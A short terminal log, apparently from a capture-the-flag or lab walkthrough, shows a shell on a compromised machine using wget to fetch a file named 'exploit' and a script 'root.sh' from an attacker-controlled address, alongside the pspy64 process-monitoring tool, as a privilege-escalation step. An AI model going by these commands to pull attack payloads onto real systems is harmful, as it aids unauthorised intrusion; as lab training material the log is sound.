 $ wget http://10.10.14.15/exploit
--2020-11-24 23:20:10--  http://10.10.14.15/exploit
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16744 (16K) [application/octet-stream]
Saving to: ‘exploit’
exploit             100%[===================>]  16.35K   105KB/s    in 0.2s
2020-11-24 23:20:10 (105 KB/s) - ‘exploit’ saved [16744/16744]
$ wget http://10.10.14.15/root.sh
--2020-11-24 23:20:25--  http://10.10.14.15/root.sh
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 371 [text/x-sh]
Saving to: ‘root.sh’
root.sh             100%[===================>]     371  --.-KB/s    in 0s
2020-11-24 23:20:25 (30.0 MB/s) - ‘root.sh’ saved [371/371]
$ ls
exploit  pspy64  root.sh  send_updates
$